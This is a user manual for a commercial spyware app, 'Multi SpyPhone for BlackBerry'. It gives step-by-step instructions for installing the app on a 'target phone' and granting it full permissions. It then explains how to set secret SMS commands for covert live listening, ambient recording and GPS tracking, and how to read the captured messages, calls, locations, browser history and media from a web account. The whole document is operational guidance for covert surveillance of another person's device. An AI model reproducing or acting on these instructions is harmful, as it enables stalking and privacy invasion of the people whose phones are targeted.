

# Multi SpyPhone for BlackBerry



#### **CONTENTS**



# <span id="page-2-0"></span>**Installation**

Multi SpyPhone for BlackBerry uses internet connectivity for data transfer. So target phone should have internet access either through GPRS or WIFI.

1. Open the target phone's browser and enter the URL <http://multi.mobilebackup.me/activate.php>





2. Enter username and registration key (After you have purchased the multi spyphone will get the account name and registration key.)



3. Once downloaded, please select the option highlighted in red in following picture



4. Then click the download button. A window will open . You should select the "Allow " for connections option as highlighted in red in following picture



5. Then you should select "Allow" option for Interactions option as shown in red in following picture



6. Then you should select "Allow" option for User Data option as shown in red in following picture



7. Now press the "Save" option which will appear after pressing the MENU button as shown in following picture



8. Now downloading will start. After installation is complete, restart the phone. Device must be rebooted to complete install.



# <span id="page-5-0"></span>**Application Settings**

- Multi SpyPhone for Android uses web server settings, Set the Multi SpyPhone Application, you need to use your account login site.
- We recommend that you purchase an account, login first website set up this software, then install the software and activate it.This can save time, so that you can use immediately after installation is complete.

To set the Multi SpyPhone, log into your Web Account at [http://multi.mobilebackup.me](http://multi.mobilebackup.me/) using the User ID and Password you signed up with when purchasing the software.



After successful login, you will see the following screen. In this page, you can set the Multi SpyPhone Application, you can also view or modify your account information.

If you browse other pages, you can also click on "profile" button, open the "profile" page, and then set the application



You can use any word to set the SMS command. Because the target phone will be displayed the SMS commands,so please use the secret word for the SMS command is better.

SMS command set is completed. You can use the master number to send SMS command to turn function.

 $\rightarrow$  set gps data upload interval. GPS Interval: 30  $(minutes)$  – phone number: 9985632577 Set master number **Update GPS Command** 

cdfr  $\rightarrow$  Set SMS command for Open Live Listening to Surroundings  $(stat)$  $(end)$  –  $\rightarrow$  Set SMS command for Close Live Listening to Surroundings ybpv **Update SpyCall SMS** 

Set SMS command for Surround Recording 5 minutes.  $\mathsf{r}$  $(5 \text{ mins}) \rightarrow$  Set SMS command for Surround Recording 15 minutes.  $(15 \text{ mins})$ **rr** Set SMS command for Surround Recording 30 minutes.  $(30 \text{ mins})$  – rrr **Update Recording SMS** 

## <span id="page-7-0"></span>**Reading Reports**

To read your captured reports, log into your Web Account at [http://multi.mobilebackup.me](http://multi.mobilebackup.me/) using the User ID and Password



After login, you will see the Activity List screen. This screen provides a summary of all events that have been captured from the Target phone. From any menu selection list, click on an individual event to open it for more detail.

After login, this displays all recently recorded events. You can filter this view by choosing **SMS, Call, CellID Location,GPS Location,Messenger, Browser,Picture,video......**



# <span id="page-9-0"></span>**Uninstall**











